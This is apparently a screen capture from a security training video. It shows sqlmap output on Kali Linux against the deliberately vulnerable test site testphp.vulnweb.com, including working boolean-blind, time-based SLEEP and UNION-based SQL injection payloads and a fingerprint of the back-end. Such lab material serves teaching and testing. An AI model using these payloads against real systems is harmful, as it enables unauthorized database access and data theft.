 kali - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux kali dvwa
Applications Places Terminal Feb 15 02:41
root@kali: /home/kali
Craw Security
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 7683=7683
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 4382 FROM (SELECT(SLEEP(5)))abtQ)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-5579 UNION ALL SELECT NULL,CONCAT(0x7170787a71,0x4143577155445541496d795173426a4f4e4f47714d6a724b77587a43667073747278434975786571,0x7176
707871),NULL-- -
---
do you want to exploit this SQL injection? [Y/n] Y
[02:41:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
SQL injection vulnerability has already been detected against 'testphp.vulnweb.com'. Do you want to skip further tests involving it? [Y/n] Y
[02:41:47] [INFO] skipping 'http://testphp.vulnweb.com/comment.php?aid=1'
[02:41:47] [INFO] skipping 'http://testphp.vulnweb.com/listproducts.php?cat=1'
[02:41:47] [INFO] skipping 'http://testphp.vulnweb.com/showimage.php?file='
[02:41:47] [INFO] skipping 'http://testphp.vulnweb.com/hpp/?pp=12'
[02:41:47] [INFO] skipping 'http://testphp.vulnweb.com/product.php?pic=1'
[02:41:47] [INFO] skipping 'http://testphp.vulnweb.com/showimage.php?file=./pictures/1.jpg&size=160'
[02:41:47] [INFO] skipping 'http://testphp.vulnweb.com/comment.php?pid=1'
[02:41:47] [INFO] skipping 'http://testphp.vulnweb.com/listproducts.php?artist=1'
[02:41:47] [INFO] skipping 'http://testphp.vulnweb.com/hpp/params.php?p=valid&pp=12'
[02:41:47] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-02152024_0241am.csv'
[*] ending @ 02:41:47 /2024-02-15/
2024-02-15 16:11:47
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.